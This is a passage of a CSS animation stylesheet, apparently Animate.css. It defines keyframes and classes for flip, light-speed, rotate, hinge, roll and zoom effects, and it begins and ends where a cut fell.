    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
